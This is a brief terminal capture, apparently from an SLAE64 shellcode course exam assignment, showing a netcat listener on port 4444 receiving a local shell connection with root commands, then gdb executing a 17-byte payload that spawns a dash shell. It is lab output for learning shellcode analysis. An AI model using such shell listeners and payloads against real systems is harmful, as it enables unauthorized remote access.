 SLAE64>
SLAE64>
SLAE64> nc -lvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 60282
w
 14:03:20 up  1:42,  1 user,  load average: 0.17, 0.07, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty7     :0               12:21    1:42m 18.95s 18.95s /usr/lib/xorg/Xo
rg :0 -seat seat0 -auth /var/run/lightdm/root/:0 -nolisten tcp vt7 -novtswitch
pwd
/root/SLAE64/Exam/Assignment05
exit
SLAE64>
Starting program: /root/SLAE64/Exam/Assignment05/Payload_03
ShellCode Lenght: 17
process 1287 is executing new program: /usr/bin/dash
[Detaching after fork from child process 1291]
[Inferior 1 (process 1287) exited normally]
(gdb)